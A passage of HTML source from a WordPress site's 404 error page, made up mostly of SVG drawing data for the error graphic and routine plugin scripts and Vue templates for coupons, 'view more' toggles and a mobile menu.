68.817C132.572 68.8206 132.572 68.8241 132.572 68.8276C132.572 68.8312 132.572 68.8347 132.572 68.8382C132.572 68.8418 132.572 68.8453 132.572 68.8488C132.572 68.8524 132.572 68.8559 132.572 68.8594C132.572 68.8629 132.572 68.8665 132.572 68.87C132.572 68.8735 132.572 68.877 132.572 68.8806C132.572 68.8841 132.572 68.8876 132.572 68.8911C132.572 68.8947 132.572 68.8982 132.572 68.9017C132.572 68.9052 132.572 68.9087 132.572 68.9122C132.572 68.9158 132.572 68.9193 132.572 68.9228C132.572 68.9263 132.572 68.9298 132.572 68.9333C132.572 68.9368 132.572 68.9403 132.572 68.9438C132.572 68.9473 132.572 68.9509 132.572 68.9544C132.572 68.9579 132.572 68.9614 132.572 68.9649C132.572 68.9684 132.572 68.9719 132.572 68.9754C132.572 68.9789 132.572 68.9824 132.572 68.9859C132.572 68.9894 132.572 68.9929 132.572 68.9964C132.572 68.9999 132.572 69.0034 132.572 69.0068C132.572 69.0103 132.572 69.0138 132.572 69.0173C132.572 69.0208 132.572 69.0243 132.572 69.0278C132.572 69.0313 132.572 69.0348 132.572 69.0382C132.572 69.0417 132.572 69.0452 132.572 69.0487C132.572 69.0522 132.572 69.0557 132.572 69.0592C132.572 69.0626 132.572 69.0661 132.572 69.0696C132.572 69.0731 132.572 69.0765 132.572 69.08C132.572 69.0835 132.572 69.087 132.572 69.0904C132.572 69.0939 132.572 69.0974 132.572 69.1009C132.572 69.1043 132.572 69.1078 132.572 69.1113C132.572 69.1147 132.572 69.1182 132.572 69.1217C132.572 69.1251 132.572 69.1286 132.572 69.1321C132.572 69.1355 132.572 69.139 132.572 69.1425C132.572 69.1459 132.572 69.1494 132.572 69.1528C132.572 69.1563 132.572 69.1597 132.572 69.1632C132.572 69.1667 132.572 69.1701 132.572 69.1736C132.572 69.177 132.572 69.1805 132.572 69.1839C132.572 69.1874 132.572 69.1908 132.572 69.1943C132.572 69.1977 132.572 69.2012 132.572 69.2046C132.572 69.2081 132.572 69.2115 132.572 69.215C132.572 69.2184 132.572 69.2218 132.572 69.2253C132.572 69.2287 132.572 69.2322 132.572 69.2356C132.572 69.239 132.572 69.2425 132.572 69.2459C132.572 69.2494 132.572 69.2528 132.572 69.2562C132.572 69.2597 132.572 69.2631 132.572 69.2665C132.572 69.27 132.572 69.2734 132.572 69.2768C132.572 69.2802 132.572 69.2837 132.572 69.2871C132.572 69.2905 132.572 69.2939 132.572 69.2974C132.572 69.3008 132.572 69.3042 132.572 69.3076C132.572 69.3111 132.572 69.3145 132.572 69.3179C132.572 69.3213 132.572 69.3247 132.572 69.3282C132.572 69.3316 132.572 69.335 132.572 69.3384C132.572 69.3418 132.572 69.3452 132.572 69.3486C132.572 69.3521 132.572 69.3555 132.572 69.3589C132.572 69.3623 132.572 69.3657 132.572 69.3691C132.572 69.3725 132.572 69.3759 132.572 69.3793C132.572 69.3827 132.572 69.3861 132.572 69.3895C132.572 69.3929 132.572 69.3963 132.572 69.3997C132.572 69.4031 132.572 69.4065 132.572 69.4099C132.572 69.4133 132.572 69.4167 132.572 69.4201C132.572 69.4235 132.572 69.4269 132.572 69.4303C132.572 69.4337 132.572 69.4371 132.572 69.4405C132.572 69.4439 132.572 69.4473 132.572 69.4506C132.572 69.454 132.572 69.4574 132.572 69.4608C132.572 69.4642 132.572 69.4676 132.572 69.471C132.572 69.4743 132.572 69.4777 132.572 69.4811C132.572 69.4845 132.572 69.4879 132.572 69.4912C132.572 69.4946 132.572 69.498 132.572 69.5014C132.572 69.5047 132.572 69.5081 132.572 69.5115C132.572 69.5149 132.572 69.5182 132.572 69.5216C132.572 69.525 132.572 69.5283 132.572 69.5317C132.572 69.5351 132.572 69.5384 132.572 69.5418C132.572 69.5452 132.572 69.5485 132.572 69.5519C132.572 69.5553 132.572 69.5586 132.572 69.562C132.572 69.5653 132.572 69.5687 132.572 69.5721C132.572 69.5754 132.572 69.5788 132.572 69.5821C132.572 69.5855 132.572 69.5888 132.572 69.5922C132.572 69.5956 132.572 69.5989 132.572 69.6023C132.572 69.6056 132.572 69.609 132.572 69.6123C132.572 69.6157 132.572 69.619 132.572 69.6223C132.572 69.6257 132.572 69.629 132.572 69.6324C132.572 69.6357 132.572 69.6391 132.572 69.6424C132.572 69.6458 132.572 69.6491 132.572 69.6524C132.572 69.6558 132.572 69.6591 132.572 69.6624C132.572 69.6658 132.572 69.6691 132.572 69.6724C132.572 69.6758 132.572 69.6791 132.572 69.6824C132.572 69.6858 132.572 69.6891 132.572 69.6924C132.572 69.6958 132.572 69.6991 132.572 69.7024C132.572 69.7057 132.572 69.7091 132.572 69.7124C132.572 69.7157 132.572 69.719 132.572 69.7224C132.572 69.7257 132.572 69.729 132.572 69.7323C132.572 69.7356 132.572 69.739 132.572 69.7423C132.572 69.7456 132.572 69.7489 132.572 69.7522C132.572 69.7555 132.572 69.7588 132.572 69.7622C132.572 69.7655 132.572 69.7688 132.572 69.7721C132.572 69.7754 132.572 69.7787 132.572 69.782C132.572 69.7853 132.572 69.7886 132.572 69.7919C132.572 69.7952 132.572 69.7985 132.572 69.8018C132.572 69.8051 132.572 69.8084 132.572 69.8117C132.572 69.815 132.572 69.8183 132.572 69.8216C132.572 69.8249 132.572 69.8282 132.572 69.8315C132.572 69.8348 132.572 69.8381 132.572 69.8414C132.572 69.8447 132.572 69.848 132.572 69.8513C132.572 69.8546 132.572 69.8579 132.572 69.8611C132.572 69.8644 132.572 69.8677 132.572 69.871C132.572 69.8743 132.572 69.8776 132.572 69.8808C132.572 69.8841 132.572 69.8874 132.572 69.8907C132.572 69.894 132.572 69.8973 132.572 69.9005C132.572 69.9038 132.572 69.9071 132.572 69.9104C132.572 69.9136 132.572 69.9169 132.572 69.9202C132.572 69.9235 132.572 69.9267 132.572 69.93C132.572 69.9333 132.572 69.9365 132.572 69.9398C132.572 69.9431 132.572 69.9463 132.572 69.9496C132.572 69.9529 132.572 69.9561 132.572 69.9594C132.572 69.9627 132.572 69.9659 132.572 69.9692C132.572 69.9724 132.572 69.9757 132.572 69.979C132.572 69.9822 132.572 69.9855 132.572 69.9887C132.572 69.992 132.572 69.9952 132.572 69.9985C132.572 70.0017 132.572 70.005 132.572 70.0082C132.572 70.0115 132.572 70.0147 132.572 70.018C132.572 70.0212 132.572 70.0245 132.572 70.0277C132.572 70.031 132.572 70.0342 132.572 70.0375C132.572 70.0407 132.572 70.0439 132.572 70.0472C132.572 70.0504 132.572 70.0537 132.572 70.0569C132.572 70.0601 132.572 70.0634 132.572 70.0666C132.572 70.0698 132.572 70.0731 132.572 70.0763C132.572 70.0795 132.572 70.0828 132.572 70.086C132.572 70.0892 132.572 70.0925 132.572 70.0957C132.572 70.0989 132.572 70.1022 132.572 70.1054H134.322ZM134.322 64.2206C134.413 61.8568 134.595 59.4462 134.868 56.9888L133.128 56.7955C132.851 59.293 132.666 61.7457 132.573 64.1533L134.322 64.2206ZM134.868 56.9888C135.138 54.5551 135.589 52.1672 136.219 49.8248L134.529 49.3698C133.875 51.7989 133.408 54.2742 133.128 56.7955L134.868 56.9888ZM136.221 49.8169C136.847 47.4033 137.692 45.2751 138.749 43.4248L137.23 42.5566C136.085 44.5602 135.186 46.8364 134.527 49.3777L136.221 49.8169ZM138.733 43.4513C139.867 41.6203 141.252 40.1523 142.888 39.0332L141.9 37.5888C140.049 38.8555 138.498 40.5072 137.245 42.5301L138.733 43.4513ZM142.871 39.0447C144.536 37.9623 146.61 37.3968 149.138 37.3968V35.6467C146.345 35.6467 143.922 36.274 141.917 37.5774L142.871 39.0447ZM149.138 37.3968C151.667 37.3968 153.74 37.9623 155.405 39.0447L156.359 37.5774C154.354 36.274 151.932 35.6467 149.138 35.6467V37.3968ZM155.405 39.0447C157.129 40.1648 158.553 41.63 159.68 43.4513L161.168 42.5301C159.91 40.4976 158.306 38.843 156.359 37.5774L155.405 39.0447ZM159.68 43.4513C160.816 45.2854 161.654 47.3941 162.185 49.7871L163.894 49.4075C163.324 46.8456 162.419 44.5499 161.168 42.5301L159.68 43.4513ZM162.195 49.8248C162.825 52.1672 163.276 54.5551 163.546 56.9888L165.286 56.7955C165.005 54.2742 164.538 51.7989 163.884 49.3698L162.195 49.8248ZM163.55 57.0204C163.911 59.4575 164.091 61.8462 164.091 64.187H165.841C165.841 61.7562 165.654 59.2818 165.281 56.7639L163.55 57.0204ZM164.092 64.2219C164.184 66.5084 164.229 68.4689 164.229 70.1054H165.979C165.979 68.4386 165.933 66.4535 165.841 64.152L164.092 64.2219ZM164.229 70.1054C164.229 72.8402 164.138 76.1749 163.955 80.1123L165.703 80.1936C165.887 76.2397 165.979 72.8761 165.979 70.1054H164.229ZM163.955 80.1113C163.774 83.9017 163.188 87.5999 162.196 91.2072L163.883 91.6713C164.91 87.9379 165.516 84.1119 165.703 80.1946L163.955 80.1113ZM162.192 91.2219C161.305 94.6828 159.803 97.6332 157.695 100.092L159.024 101.23C161.321 98.5503 162.939 95.3529 163.887 91.6566L162.192 91.2219ZM157.684 100.106C155.775 102.429 152.975 103.64 149.138 103.64V105.39C153.375 105.39 156.724 104.031 159.036 101.216L157.684 100.106ZM149.138 103.64C145.4 103.64 142.643 102.434 140.73 100.106L139.378 101.216C141.686 104.026 144.985 105.39 149.138 105.39V103.64ZM140.73 100.106C138.705 97.6402 137.197 94.6778 136.216 91.2017L134.532 91.6768C135.57 95.3579 137.182 98.5433 139.378 101.216L140.73 100.106ZM136.223 91.227C135.32 87.6137 134.778 83.9088 134.597 80.1113L132.849 80.1946C133.035 84.1049 133.594 87.9241 134.525 91.6515L136.223 91.227ZM134.597 80.1123C134.414 76.1749 134.322 72.8402 134.322 70.1054H132.572C132.572 72.8761 132.665 76.2397 132.849 80.1936L134.597 80.1123ZM113.028 70.1054C113.028 79.7893 113.949 87.9499 115.813 94.5669L117.498 94.0924C115.691 87.6797 114.778 79.6907 114.778 70.1054H113.028ZM115.817 94.5811C117.767 101.081 120.383 106.336 123.691 110.305L125.035 109.185C121.92 105.447 119.397 100.424 117.494 94.0782L115.817 94.5811ZM123.691 110.305C126.987 114.26 130.821 117.107 135.193 118.818L135.831 117.189C131.762 115.596 128.163 112.938 125.035 109.185L123.691 110.305ZM135.199 118.821C139.615 120.512 144.263 121.356 149.138 121.356V119.606C144.47 119.606 140.034 118.798 135.825 117.186L135.199 118.821ZM149.138 121.356C154.102 121.356 158.753 120.512 163.083 118.818L162.445 117.189C158.333 118.798 153.9 119.606 149.138 119.606V121.356ZM163.077 118.821C167.542 117.111 171.424 114.264 174.723 110.305L173.378 109.185C170.254 112.934 166.612 115.593 162.451 117.186L163.077 118.821ZM174.715 110.315C178.122 106.34 180.74 101.078 182.6 94.57L180.917 94.0893C179.106 100.428 176.586 105.443 173.386 109.176L174.715 110.315ZM182.597 94.5778C184.556 87.9566 185.524 79.792 185.524 70.1054H183.774C183.774 79.6881 182.815 87.673 180.919 94.0815L182.597 94.5778ZM185.524 70.1054C185.524 60.6924 184.555 52.7548 182.595 46.3145L180.921 46.8241C182.815 53.0465 183.774 60.7996 183.774 70.1054H185.524ZM182.6 46.3289C180.74 39.8212 178.122 34.5591 174.715 30.5844L173.386 31.7233C176.586 35.4563 179.106 40.4712 180.917 46.8097L182.6 46.3289ZM174.723 30.5937C171.424 26.635 167.542 23.7882 163.077 22.0784L162.451 23.7127C166.612 25.3063 170.254 27.9649 173.378 31.714L174.723 30.5937ZM163.083 22.0807C158.753 20.3865 154.102 19.5431 149.138 19.5431V21.2931C153.9 21.2931 158.333 22.1014 162.445 23.7104L163.083 22.0807ZM149.138 19.5431C144.263 19.5431 139.615 20.3872 135.199 22.0784L135.825 23.7127C140.034 22.1006 144.47 21.2931 149.138 21.2931V19.5431ZM135.193 22.0807C130.821 23.7917 126.987 26.6388 123.691 30.5937L125.035 31.714C128.163 27.9611 131.762 25.3028 135.831 23.7104L135.193 22.0807ZM123.691 30.5937C120.383 34.5632 117.767 39.8177 115.817 46.3179L117.494 46.8207C119.397 40.4747 121.92 35.4522 125.035 31.714L123.691 30.5937ZM115.815 46.3257C113.95 52.7617 113.028 60.6951 113.028 70.1054H114.778C114.778 60.7969 115.691 53.0396 117.496 46.8129L115.815 46.3257ZM239.232 46.8446V80.2906H240.982V46.8446H239.232ZM240.107 79.4156H214.781V81.1656H240.107V79.4156ZM215.483 80.8133L240.396 47.3673L238.992 46.3219L214.08 79.7679L215.483 80.8133ZM239.694 47.7196H240.107V45.9695H239.694V47.7196ZM239.232 98.1443V118.108H240.982V98.1443H239.232ZM240.69 119.567H258.105V117.817H240.69V119.567ZM259.563 118.108V98.1443H257.813V118.108H259.563ZM258.688 99.0193H270.905V97.2693H258.688V99.0193ZM272.363 97.5609V80.8739H270.613V97.5609H272.363ZM270.905 79.4156H258.688V81.1656H270.905V79.4156ZM259.563 80.2906V22.9284H257.813V80.2906H259.563ZM258.105 21.47H235.667V23.2201H258.105V21.47ZM234.498 22.057L192.946 77.8234L194.35 78.869L235.901 23.1026L234.498 22.057ZM192.657 78.6947V97.5609H194.408V78.6947H192.657ZM194.116 99.0193H240.107V97.2693H194.116V99.0193ZM192.657 97.5609C192.657 98.3664 193.31 99.0193 194.116 99.0193V97.2693C194.277 97.2693 194.408 97.3998 194.408 97.5609H192.657ZM192.946 77.8234C192.759 78.0751 192.657 78.3807 192.657 78.6947H194.408C194.408 78.7575 194.387 78.8186 194.35 78.869L192.946 77.8234ZM235.667 21.47C235.207 21.47 234.773 21.6876 234.498 22.057L235.901 23.1026C235.846 23.1765 235.759 23.2201 235.667 23.2201V21.47ZM259.563 22.9284C259.563 22.1229 258.91 21.47 258.105 21.47V23.2201C257.944 23.2201 257.813 23.0895 257.813 22.9284H259.563ZM26.1854 77.8234C25.9978 78.0751 25.8965 78.3807 25.8965 78.6947H27.6465C27.6465 78.7575 27.6262 78.8186 27.5887 78.869L26.1854 77.8234ZM270.905 99.0193C271.71 99.0193 272.363 98.3664 272.363 97.5609H270.613C270.613 97.3998 270.744 97.2693 270.905 97.2693V99.0193ZM272.363 80.8739C272.363 80.0685 271.71 79.4156 270.905 79.4156V81.1656C270.744 81.1656 270.613 81.035 270.613 80.8739H272.363ZM25.8965 97.5609C25.8965 98.3664 26.5494 99.0193 27.3548 99.0193V97.2693C27.5159 97.2693 27.6465 97.3998 27.6465 97.5609H25.8965ZM92.802 22.9284C92.802 22.1229 92.149 21.47 91.3436 21.47V23.2201C91.1825 23.2201 91.0519 23.0895 91.0519 22.9284H92.802ZM258.105 119.567C258.91 119.567 259.563 118.914 259.563 118.108H257.813C257.813 117.947 257.944 117.817 258.105 117.817V119.567ZM239.232 118.108C239.232 118.914 239.885 119.567 240.69 119.567V117.817C240.851 117.817 240.982 117.947 240.982 118.108H239.232ZM68.9062 21.47C68.4456 21.47 68.012 21.6876 67.7368 22.057L69.1401 23.1026C69.0851 23.1765 68.9984 23.2201 68.9062 23.2201V21.47ZM105.602 80.8739C105.602 80.0685 104.949 79.4156 104.144 79.4156V81.1656C103.983 81.1656 103.852 81.035 103.852 80.8739H105.602ZM104.144 99.0193C104.949 99.0193 105.602 98.3664 105.602 97.5609H103.852C103.852 97.3998 103.983 97.2693 104.144 97.2693V99.0193ZM91.3436 119.567C92.149 119.567 92.802 118.914 92.802 118.108H91.0519C91.0519 117.947 91.1825 117.817 91.3436 117.817V119.567ZM72.4708 118.108C72.4708 118.914 73.1237 119.567 73.9292 119.567V117.817C74.0903 117.817 74.2209 117.947 74.2209 118.108H72.4708Z" fill="#385DFF" mask="url(#path-7-inside-1_6658_10486)"/>
			</g>
			<path d="M112.002 2.28551C112.229 1.44126 113.284 1.15849 113.902 1.77652L120.391 8.26589C121.009 8.88393 120.727 9.93924 119.882 10.1655L111.018 12.5407C110.174 12.7669 109.401 11.9944 109.627 11.1502L112.002 2.28551Z" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<path opacity="0.5" d="M290.388 68.0556C290.603 67.2556 291.603 66.9877 292.188 67.5733L298.338 73.7225C298.923 74.3081 298.655 75.3081 297.855 75.5225L289.455 77.7732C288.655 77.9876 287.923 77.2555 288.138 76.4555L290.388 68.0556Z" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<path d="M202.118 127.003C201.904 126.203 200.904 125.936 200.318 126.521L194.169 132.67C193.583 133.256 193.851 134.256 194.651 134.47L203.051 136.721C203.851 136.935 204.583 136.203 204.369 135.403L202.118 127.003Z" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<path opacity="0.5" d="M17.4989 28.5365C17.7251 27.6922 18.7804 27.4095 19.3984 28.0275L25.8878 34.5169C26.5058 35.1349 26.2231 36.1902 25.3788 36.4164L16.5142 38.7917C15.6699 39.0179 14.8974 38.2454 15.1236 37.4011L17.4989 28.5365Z" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<circle cx="268.863" cy="9.33445" r="4.08347" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<circle cx="5.18742" cy="106.171" r="4.08347" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<circle cx="109.024" cy="126.005" r="4.08347" stroke="#385DFF" stroke-width="1.16671" stroke-linecap="round"/>
			<circle class="circle-fill-404" opacity="0.5" cx="39.8969" cy="25.3766" r="1.16671" fill="#385DFF" stroke="#385DFF" stroke-width="0.583353"/>
			<circle class="circle-fill-404" opacity="0.5" cx="14.8128" cy="69.1282" r="1.16671" fill="#385DFF" stroke="#385DFF" stroke-width="0.583353"/>
			<circle class="circle-fill-404" cx="197.986" cy="112.296" r="1.16671" fill="#385DFF" stroke="#385DFF" stroke-width="0.583353"/>
			<circle class="circle-fill-404" opacity="0.5" cx="100.566" cy="58.0444" r="1.16671" fill="#385DFF" stroke="#385DFF" stroke-width="0.583353"/>
			<circle class="circle-fill-404" cx="56.8142" cy="125.714" r="1.16671" fill="#385DFF" stroke="#385DFF" stroke-width="0.583353"/>
			<circle class="circle-fill-404" opacity="0.5" cx="284.322" cy="102.379" r="1.16671" fill="#385DFF" stroke="#385DFF" stroke-width="0.583353"/>
			<circle class="circle-fill-404" cx="206.736" cy="16.6264" r="1.16671" fill="#385DFF" stroke="#385DFF" stroke-width="0.583353"/>
			<circle class="circle-fill-404" cx="297.156" cy="53.9609" r="1.16671" fill="#385DFF" stroke="#385DFF" stroke-width="0.583353"/>
			<defs>
			<filter id="filter0_b_6658_10486" x="24.4381" y="18.0847" width="249.384" height="104.73" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
			<feFlood flood-opacity="0" result="BackgroundImageFix"/>			
			<feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_6658_10486"/>
			<feBlend mode="normal" in="SourceGraphic" in2="effect1_backgroundBlur_6658_10486" result="shape"/>
			</filter>
			</defs>
			</svg>						</figure>
						<p><a class="button" href="https://htcertified.org/">Go Home</a></p>				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- #main -->
	</div><!-- #primary -->



</div><!-- .bb-grid -->
</div><!-- .container -->
</div><!-- #content -->



</div><!-- #page -->


<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buddyboss-theme-child/*","/wp-content/themes/buddyboss-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
		                <script type="text/javascript">
                    function get_stripe_vars() {
                        return eval('(' + '{"cancelmessage":"Are you sure you want to cancel your subscription?","nonceinvoices":"c7214e2eea","nonceinvoicedetail":"5166fe0bf3","noncecoupon":"1aab917aab","noncecoupondetail":"b280c8d0e1","nonce_prorate":"d82e6fce9f","stripethankyouurl":"https:\/\/htcertified.org\/register\/"}' + ')');
                    }
                    jQuery(function($) {
                        // Coupon code toggle.
                        $('.stripe-coupon').hide();
                        $('<a href="#" style="display:block;padding: 0.5em 0" onclick="jQuery(this).hide();jQuery(this.dataset.target).show().focus();return false;" data-target=".stripe-coupon">'+wp.i18n.__('Have a coupon code?','wishlist-member')+'</a>').insertAfter('.stripe-coupon');
                    });
                </script>
                
		<script>
			if (typeof uoViewMoreModules === 'undefined') {
				// the namespace is not defined
				var uoViewMoreModules = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (e) {
							var target = jQuery(jQuery(this).attr('data-target'))
							if (target.length > 0) {
								if (target.is(':visible')) {
									target.removeClass('uo-grid-wrapper--expanded')
								} else {
									target.addClass('uo-grid-wrapper--expanded')
									jQuery('html, body').animate({
										scrollTop: target.offset().top - 250
									}, 2000)
								}
							}
						})

					})
				})(jQuery)
			}
		</script>

		
		<script>
			if (typeof uoViewMoreModules === 'undefined') {
				// the namespace is not defined
				var uoViewMoreModules = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid to show/hide
							var target = jQuery(jQuery(event.currentTarget).data('target'));
							if (target.length > 0) {

								// if it is already visible, hide.
								if (target.is(':visible')) {
									target.removeClass('uo-grid-wrapper--expanded');
								} else { // animate the display.
									target.addClass('uo-grid-wrapper--expanded');
									jQuery('html, body').animate({
										scrollTop: target.offset().top - 250
									}, 2000)
								}
							}
						});

					});
				})(jQuery);
			}

			if (typeof uoViewMoreText === 'undefined') {
				// the namespace is not defined
				var uoViewMoreText = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid.
							var target = jQuery(jQuery(this).data('target'));

							if (target.length > 0) {

								// if target is visible, switch to view less text.
								if (target.is(':visible')) {
									jQuery(this).html(jQuery(this).data('viewless'));
								} else { // otherwise, switch to view more label.
									jQuery(this).html(jQuery(this).data('viewmore'));
								}
							}
						});

					});
				})(jQuery);
			}
		</script>

							<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
